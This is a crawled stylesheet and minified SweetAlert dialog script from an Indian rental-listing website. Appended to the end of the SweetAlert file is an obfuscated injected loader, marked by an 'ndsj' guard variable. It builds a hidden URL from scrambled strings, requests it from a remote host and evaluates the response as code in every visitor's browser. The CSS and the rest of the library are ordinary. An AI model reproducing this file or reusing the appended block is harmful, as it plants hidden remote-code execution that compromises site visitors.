0;padding: 0;box-shadow: 0 3px 4.7px .3px #ccc;line-height: 28px;transition: box-shadow .2s ease-in-out;margin-bottom: 30px }.thumbnail.property:hover {box-shadow: 0 15px 35px 0 #ccc }.property .caption {padding: 10px 25px;height: 210px;overflow: hidden;position: relative }.property .p-img {overflow: hidden;display: block;height: 170px }.property .caption p {margin-bottom: 0 }.property .caption span {font-weight: bold;display: inline-block;background-color: #f6f6f6;color: #000;padding: 3px;border-radius: 2px;font-size: 12px;margin-right: 5px;line-height: 16px }.property .p-img>img {width: 100% }.property .p-title {background-color: #f6f6f6;color: #7f180e;line-height: 22px;margin: -10px -25px 10px;display: block;font-weight: bold;padding: 5px }.property .t-foot {color: #555;padding: 10px 20px;border-top: 1px solid #ddd }.property .t-foot i {color: #000 }.top-links {background: url('../images/home-banner1.jpg') no-repeat scroll center top / cover;color: #fff }.link-overlay {background: url('../images/bg.png') no-repeat scroll center center / cover;padding: 40px 0 20px }.top-links h3, .top-links a {color: #fff }.top-links li {margin: 5px 0 }.top-links li a {margin: 10px 0;background-color: rgba(0, 0, 0, 0.2);display: block;padding: 5px 10px }.top-links a:hover, .sub-footer a:hover {color: #7c0002 }.sub-footer {background-color: #111430;padding: 10px 0;color: #fff }.sub-footer a {color: #ccc }.bottom-links a {display: inline-block;padding: 0 10px;font-family: 'Montserrat', sans-serif;font-size: 13px;text-transform: capitalize }.thumbnail.agent {border-radius: 0;box-shadow: 0 5px 10px 0 #ccc;padding: 0 }.thumbnail.agent figure {height: 150px;overflow: hidden }.thumbnail.agent img {width: 100% }.thumbnail.agent .caption {padding: 15px;color: #333;background-color: #f9f9f9;text-align: center }.thumbnail.agent .caption h3 {margin-top: 0;text-transform: capitalize }.thumbnail.agent .caption span {color: #999;font-size: 16px;margin: 0 5px }.thumb-foot {color: #555;line-height: 28px;padding: 15px 20px;height: 100px;overflow: hidden }form sup {color: red }.login {background-color: #f5f5f5 }.login-block.well {background-color: #fff;box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);display: block;margin: 20px auto;max-width: 450px;padding: 10px 20px 30px }.login-block h1 {color: #7c0002;font-size: 26px }.login-block label {opacity: .7 }.login-block i {color: #000;opacity: .65 }.login-block p a {color: #7c0002;display: inline-block;margin: 15px 0 }.file-input {padding: 3px 10px }.file-input input[type="file"] {width: 100% }.checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"], .radio input[type="radio"], .radio-inline input[type="radio"] {margin-top: 8px }.checkbox label, .radio label {opacity: 1 }.login-block.well .form-control::-moz-placeholder {color: #bbb }.submit.well {box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);margin: 20px auto;max-width: 100%;padding: 20px }.form-group .checkbox.mt {margin-top: 35px }.footer-content {font-size: 14px;line-height: 20px;text-align: justify }#sidebar {background-color: #494d52;border-radius: 2px;box-shadow: 0 0 5px 0 #ccc;padding: 20px 15px 0 }#sidebar .list-unstyled a {border-bottom: 1px solid #555;color: #ccc;display: block;font-size: 16px;padding: 5px;text-transform: capitalize }#sidebar .list-unstyled a:hover {color: #fff }#sidebar>h3 {color: #fff;margin: 10px 0 }#sidebar hr, .jumbo-content hr {border-color: #999;margin: 10px 0 }.jumbo-content {background-color: #fff;border-radius: 2px;border: 1px solid #e5e5e5;min-height: 300px;padding: 10px 20px }.jumbo-content h3 {color: #7c0002 }.dashboard a {background-color: #a1c057;border-radius: 50%;color: #fff;display: inline-block;height: 100px;line-height: 100px;width: 100px;text-align: center }.dashboard a:hover {background-color: #ccc !important }.dashboard a i {line-height: 100px }.dashboard *:nth-child(1) a {background-color: #a1c057 }.dashboard *:nth-child(2) a {background-color: #29abe2 }.dashboard *:nth-child(3) a {background-color: #fe7800 }.dashboard *:nth-last-child(5) a {background-color: #c9302c }.dashboard *:nth-child(5) a {background-color: #009da0 }.dashboard *:nth-child(6) a {background-color: #037ca9 }.dashboard *:nth-child(7) a {background-color: #f1c438 }.dashboard *:nth-child(8) a {background-color: #2f2f30 }.dashboard *:nth-child(1) a:hover {color: #a1c057 }.dashboard *:nth-child(2) a:hover {color: #29abe2 }.dashboard *:nth-child(3) a:hover {color: #fe7800 }.dashboard *:nth-last-child(5) a:hover {color: #c9302c }.dashboard *:nth-child(5) a:hover {color: #009da0 }.dashboard *:nth-child(6) a:hover {color: #037ca9 }.dashboard *:nth-child(7) a:hover {color: #f1c438 }.dashboard *:nth-child(8) a:hover {color: #2f2f30 }.view-img figure {width: 33%;display: inline-block;padding: 10px;margin-bottom: 20px }.pro-fea p {font-size: 16px;font-weight: normal;color: #555;margin: 10px 0 }.view-list li {color: #777;border-bottom: 1px solid #eee;padding: 5px }.view-list li strong {color: #333 }.view h4 {color: #000;font-size: 22px }.view i {color: #a94442 }.admins.well {background-color: #fff;box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);padding: 20px }.admins .table-responsive {color: #666;overflow: unset }@media only screen and (min-width:768px) and (max-width:980px) {.ban-overlay {height: auto;padding: 50px 0 }.navbar-right {float: none !important }.navbar-default .navbar-nav>li>a {padding: 20px 23px }.sm-guest a {padding: 40px 5px;display: inline-block;outline: 0 }.admins .table-responsive {overflow: auto }}@media only screen and (min-width:361px) and (max-width:767px) {.topbar {font-size: 14px }.navbar-toggle {margin-top: 30px }.logo {padding: 10px 0 }.ban-overlay {height: auto;padding: 50px 0 }.ban-intro {background-color: rgba(255, 255, 255, 0.65) }.admins .table-responsive {overflow: auto }}@media only screen and (min-width:320px) and (max-width:360px) {.topbar {font-size: 14px }.navbar-toggle {margin-top: 30px }.logo {padding: 10px 0 }.ban-overlay {height: auto;padding: 50px 0 }.ban-intro {background-color: rgba(255, 255, 255, 0.65) }.admins .table-responsive {overflow: auto }}.imgIcon {width: 16px;height: 16px;display: inline-block }.messageIcon01 {background: url(../images/MessageIcon01.png) no-repeat scroll 0 3px !important }.phoneIcon01 {background: url(../images/PhoneIcon01.png) no-repeat scroll 0 3px !important }.saveIcon01 {background: url(../images/SaveIcon01.png) no-repeat scroll 0 3px !important }.shareIcon01 {background: url(../images/ShareIcon01.png) no-repeat scroll 0 3px !important }.trainIcon01 {background: url(../images/TrainIcon01.png) no-repeat scroll 0 3px !important }.swimmingpoolIcon01 {background: url(../images/SwimmingPoolIcon01.png) no-repeat scroll 0 3px !important }.petsIcon01 {background: url(../images/PetsIcon01.png) no-repeat scroll 0 3px !important }.couplesIcon01 {background: url(../images/CouplesIcon01.png) no-repeat scroll 0 3px !important }.WaterIcon01 {background: url(../images/24x7WaterIcon01.png) no-repeat scroll 0 3px !important }.SecurityIcon01 {background: url(../images/SecurityIcon01.png) no-repeat scroll 0 3px !important }.VasthuIcon01 {background: url(../images/VasthuIcon01.png) no-repeat scroll 0 3px !important }.MenIcon01 {background: url(../images/MenIcon01.png) no-repeat scroll 0 3px !important }.WomenIcon01 {background: url(../images/WomenIcon01.png) no-repeat scroll 0 3px !important }.StudentsIcon01 {background: url(../images/StudentsIcon01.png) no-repeat scroll 0 3px !important }.TennisIcon01 {background: url(../images/TennisIcon01.png) no-repeat scroll 0 3px !important }.BrokersIcon01 {background: url(../images/BrokersIcon01.png) no-repeat scroll 0 3px !important }.VegatarianIcon01 {background: url(../images/VegatarianIcon01.png) no-repeat scroll 0 3px !important }.AirConditionerIcon01 {background: url(../images/AirConditionerIcon01.png) no-repeat scroll 0 3px !important }.ValidationErrors {font-size: 10px;color: red }.boxStyle01 h2 {font-size: 18px;line-height: 30px }ul.rproperties-list li {list-style-image: url("../images/li-style01.png");margin-bottom: 10px;line-height: 30px;border-bottom: 1px dotted #CCC }ul.rproperties-list li a {color: #a9595a;font-size: 14px }ul.rproperties-list li::nt-child(even) a {color: #333 }#notifier, #notifier1 {float: left;border: 1px solid #c3cadf;padding: 3px 3px 3px 25px;display: none;margin: 5px 0;line-height: 20px;font-weight: bold;border-radius: 5px 5px 5px 5px }#notifier.success_msg, #notifier1.success_msg {display: block;border: 1px solid #c8ec70;background: url('../images/success.png') no-repeat scroll 5px 5px #e6efc2;color: #52923b;overflow: hidden }#notifier.fail_msg, #notifier1.fail_msg {display: block;border: 1px solid #ff6667;background: url('../images/warning.png') no-repeat scroll 5px 5px #fbe3e4;color: #d12f19 }#facebox {position: absolute;top: 0;left: 0;z-index: 100;text-align: left }#facebox .popup {position: relative;border: 3px solid rgba(0, 0, 0, 0);-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);-moz-box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);box-shadow: 0 0 18px rgba(0, 0, 0, 0.4) }#facebox .content {display: table;width: 370px;padding: 10px;background: #fff;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px }#facebox .content>p:first-child {margin-top: 0 }#facebox .content>p:last-child {margin-bottom: 0 }#facebox .close {position: absolute;top: 5px;right: 5px;padding: 2px }#facebox .close:hover img {opacity: 1.0 }#facebox .loading {text-align: center }#facebox .image {text-align: center }#facebox img {border: 0;margin: 0 }#facebox_overlay {position: fixed;top: 0;left: 0;height: 100%;width: 100% }.facebox_hide {z-index: -100 }.facebox_overlayBG {background-color: #000;z-index: 99 }a:link, a:visited {font-weight: 600;}a:hover, a:focus {font-weight: 700;}

--- FILE ---
content_type: text/javascript
request_url: https://www.bharatrental.in/js/sweetalert.min.js
body_size: 4783
content:
!function(e,t){"use strict";function n(){function n(t){var n=t||e.event,o=n.keyCode||n.which;if(-1!==[9,13,32,27].indexOf(o)){for(var a=n.target||n.srcElement,r=-1,s=0;s<x.length;s++)if(a===x[s]){r=s;break}9===o?(a=-1===r?k:n.shiftKey?0===r?x[x.length-1]:x[r-1]:r===x.length-1?x[0]:x[r+1],H(n),l(a)):13===o||32===o?-1===r&&I(k,n):27===o&&u.allowEscapeKey===!0&&I(B,n)}}if(void 0===arguments[0])return e.console.error("sweetAlert expects at least 1 attribute!"),!1;var u=r({},w);switch(typeof arguments[0]){case"string":u.title=arguments[0],u.text=arguments[1]||"",u.type=arguments[2]||"";break;case"object":u.title=arguments[0].title||w.title,u.text=arguments[0].text||w.text,u.html=arguments[0].html||w.html,u.type=arguments[0].type||w.type,u.animation=void 0!==arguments[0].animation?arguments[0].animation:w.animation,u.customClass=arguments[0].customClass||u.customClass,u.allowOutsideClick=void 0!==arguments[0].allowOutsideClick?arguments[0].allowOutsideClick:w.allowOutsideClick,u.allowEscapeKey=void 0!==arguments[0].allowEscapeKey?arguments[0].allowEscapeKey:w.allowEscapeKey,u.showConfirmButton=void 0!==arguments[0].showConfirmButton?arguments[0].showConfirmButton:w.showConfirmButton,u.showCancelButton=void 0!==arguments[0].showCancelButton?arguments[0].showCancelButton:w.showCancelButton,u.closeOnConfirm=void 0!==arguments[0].closeOnConfirm?arguments[0].closeOnConfirm:w.closeOnConfirm,u.closeOnCancel=void 0!==arguments[0].closeOnCancel?arguments[0].closeOnCancel:w.closeOnCancel,u.timer=parseInt(arguments[0].timer)||w.timer,u.width=parseInt(arguments[0].width)||w.width,u.padding=parseInt(arguments[0].padding)||w.padding,u.background=void 0!==arguments[0].background?arguments[0].background:w.background,u.confirmButtonText=arguments[0].confirmButtonText||w.confirmButtonText,u.confirmButtonColor=arguments[0].confirmButtonColor||w.confirmButtonColor,u.confirmButtonClass=arguments[0].confirmButtonClass||u.confirmButtonClass,u.cancelButtonText=arguments[0].cancelButtonText||w.cancelButtonText,u.cancelButtonColor=arguments[0].cancelButtonColor||w.cancelButtonColor,u.cancelButtonClass=arguments[0].cancelButtonClass||u.cancelButtonClass,u.imageUrl=arguments[0].imageUrl||w.imageUrl,u.imageSize=arguments[0].imageSize||w.imageSize,u.callback=arguments[1]||null,e.sweetAlert.callback=e.swal.callback=function(e){"function"==typeof u.callback&&u.callback(e)};break;default:return e.console.error('Unexpected type of argument! Expected "string" or "object", got '+typeof arguments[0]),!1}o(u),c(),s();var g=b();u.timer&&(g.timeout=setTimeout(function(){i(),"function"==typeof u.callback&&u.callback()},u.timer));var y,p=function(t){var n=t||e.event,o=n.target||n.srcElement,r=C(o,"confirm"),l=C(o,"cancel"),s=C(g,"visible");switch(n.type){case"mouseover":case"mouseup":case"focus":r?o.style.backgroundColor=a(u.confirmButtonColor,-.1):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.1));break;case"mouseout":case"blur":r?o.style.backgroundColor=u.confirmButtonColor:l&&(o.style.backgroundColor=u.cancelButtonColor);break;case"mousedown":r?o.style.backgroundColor=a(u.confirmButtonColor,-.2):l&&(o.style.backgroundColor=a(u.cancelButtonColor,-.2));break;case"click":if(r&&u.callback&&s)u.callback(!0),u.closeOnConfirm&&i();else if(u.callback&&s){var c=String(u.callback).replace(/\s/g,""),m="function("===c.substring(0,9)&&")"!==c.substring(9,10);m&&u.callback(!1),u.closeOnCancel&&i()}else i()}},v=g.querySelectorAll("button");for(y=0;y<v.length;y++)v[y].onclick=p,v[y].onmouseover=p,v[y].onmouseout=p,v[y].onmousedown=p;m=t.onclick,t.onclick=function(t){var n=t||e.event,o=n.target||n.srcElement;o===h()&&u.allowOutsideClick&&i()};var k=g.querySelector("button.confirm"),B=g.querySelector("button.cancel"),x=g.querySelectorAll("button, input:not([type=hidden]), textarea");for(y=0;y<x.length;y++)x[y].addEventListener("focus",p,!0),x[y].addEventListener("blur",p,!0);d=e.onkeydown,e.onkeydown=n,k.style.borderLeftColor=u.confirmButtonColor,k.style.borderRightColor=u.confirmButtonColor,e.swal.toggleLoading=function(){k.disabled=!k.disabled,B.disabled=!B.disabled},e.swal.enableButtons=function(){k.disabled=!1,B.disabled=!1},e.swal.disableButtons=function(){k.disabled=!0,B.disabled=!0},swal.enableButtons(),e.onfocus=function(){e.setTimeout(function(){void 0!==f&&(f.focus(),f=void 0)},0)}}function o(n){var o=b();o.style.width=n.width+"px",o.style.padding=n.padding+"px",o.style.marginLeft=-n.width/2+"px",o.style.background=n.background;var a=t.getElementsByTagName("head")[0],r=t.createElement("style");r.type="text/css",r.id=p,r.innerHTML="@media screen and (max-width: "+n.width+"px) {.sweet-alert {max-width: 100%;left: 0 !important;margin-left: 0 !important;}}",a.appendChild(r);var l=o.querySelector("h2"),s=o.querySelector("p"),i=o.querySelector("button.cancel"),c=o.querySelector("button.confirm"),u=o.querySelector("hr");if(l.innerHTML=x(n.title).split("\n").join("<br>"),s.innerHTML=x(n.text.split("\n").join("<br>"))||n.html,s.innerHTML&&E(s),n.customClass&&k(o,n.customClass),q(o.querySelectorAll(".icon")),n.type){for(var m=!1,d=0;d<v.length;d++)if(n.type===v[d]){m=!0;break}if(!m)return e.console.error("Unknown alert type: "+n.type),!1;var f=o.querySelector(".icon."+n.type);switch(E(f),n.type){case"success":k(f,"animate"),k(f.querySelector(".tip"),"animate-success-tip"),k(f.querySelector(".long"),"animate-success-long");break;case"error":k(f,"animate-error-icon"),k(f.querySelector(".x-mark"),"animate-x-mark");break;case"warning":k(f,"pulse-warning"),k(f.querySelector(".body"),"pulse-warning-ins"),k(f.querySelector(".dot"),"pulse-warning-ins")}}if(n.imageUrl){var g=o.querySelector(".icon.custom");if(g.style.backgroundImage="url("+n.imageUrl+")",E(g),n.imageSize){var y=n.imageSize.match(/(\d+)x(\d+)/);y?g.setAttribute("style",g.getAttribute("style")+"width:"+y[1]+"px; height:"+y[2]+"px"):e.console.error("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+n.imageSize)}}n.showCancelButton?i.style.display="inline-block":q(i),n.showConfirmButton?c.style.display="inline-block":q(c),n.showConfirmButton||n.showCancelButton||q(u),c.innerHTML=x(n.confirmButtonText),i.innerHTML=x(n.cancelButtonText),c.style.backgroundColor=n.confirmButtonColor,i.style.backgroundColor=n.cancelButtonColor,c.className="confirm",k(c,n.confirmButtonClass),i.className="cancel",k(i,n.cancelButtonClass),n.animation===!0?B(o,"no-animation"):k(o,"no-animation")}function a(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;for(var n="#",o=0;3>o;o++){var a=parseInt(e.substr(2*o,2),16);a=Math.round(Math.min(Math.max(0,a+a*t),255)).toString(16),n+=("00"+a).substr(a.length)}return n}function r(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function l(e){e.focus()}function s(){var e=b();L(h(),10),E(e),k(e,"show-sweet-alert"),B(e,"hide-sweet-alert"),u=t.activeElement,setTimeout(function(){k(e,"visible")},500)}function i(){var n=b();M(h(),5),M(n,5),B(n,"showSweetAlert"),k(n,"hideSweetAlert"),B(n,"visible");var o=n.querySelector(".icon.success");B(o,"animate"),B(o.querySelector(".tip"),"animate-success-tip"),B(o.querySelector(".long"),"animate-success-long");var a=n.querySelector(".icon.error");B(a,"animate-error-icon"),B(a.querySelector(".x-mark"),"animate-x-mark");var r=n.querySelector(".icon.warning");B(r,"pulse-warning"),B(r.querySelector(".body"),"pulse-warning-ins"),B(r.querySelector(".dot"),"pulse-warning-ins"),e.onkeydown=d,t.onclick=m,u&&u.focus(),f=void 0,clearTimeout(n.timeout);var l=t.getElementsByTagName("head")[0],s=t.getElementById(p);l.removeChild(s)}function c(){var e=b();e.style.marginTop=O(b())}var u,m,d,f,g=".sweet-alert",y=".sweet-overlay",p="sweet-alert-mediaquery",v=["error","warning","info","success"],w={title:"",text:"",html:"",type:null,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#EA9834",confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonColor:"#aaa",cancelButtonClass:null,imageUrl:null,imageSize:null,timer:null,width:500,padding:20,background:"#fff"},b=function(){return t.querySelector(g)},h=function(){return t.querySelector(y)},C=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},k=function(e,t){t&&!C(e,t)&&(e.className+=" "+t)},B=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(C(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},x=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},S=function(e){e.style.opacity="",e.style.display="block"},E=function(e){if(e&&!e.length)return S(e);for(var t=0;t<e.length;++t)S(e[t])},T=function(e){e.style.opacity="",e.style.display="none"},q=function(e){if(e&&!e.length)return T(e);for(var t=0;t<e.length;++t)T(e[t])},O=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt(n/2+t)+"px"},L=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(o,t)};o()}e.style.display="block"},M=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(o,t):e.style.display="none"};o()},I=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},H=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};e.sweetAlert=e.swal=function(){var e=arguments;if(null!==b())n.apply(this,e);else var t=setInterval(function(){null!==b()&&(clearInterval(t),n.apply(this,e))},100)},e.sweetAlert.closeModal=e.swal.closeModal=function(){i()},e.swal.init=function(){var e='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert" tabIndex="-1"><div class="icon error"><span class="x-mark"><span class="line left"></span><span class="line right"></span></span></div><div class="icon warning"> <span class="body"></span> <span class="dot"></span> </div> <div class="icon info"></div> <div class="icon success"> <span class="line tip"></span> <span class="line long"></span> <div class="placeholder"></div> <div class="fix"></div> </div> <div class="icon custom"></div> <h2>Title</h2><p>Text</p><hr><button class="confirm">OK</button><button class="cancel">Cancel</button></div>',n=t.createElement("div");n.className="sweet-container",n.innerHTML=e,t.body.appendChild(n)},e.swal.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");r(w,e)},function(){"complete"===t.readyState||"interactive"===t.readyState&&t.body?swal.init():t.addEventListener?t.addEventListener("DOMContentLoaded",function e(){t.removeEventListener("DOMContentLoaded",e,!1),swal.init()},!1):t.attachEvent&&t.attachEvent("onreadystatechange",function n(){"complete"===t.readyState&&(t.detachEvent("onreadystatechange",n),swal.init())})}()}(window,document);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};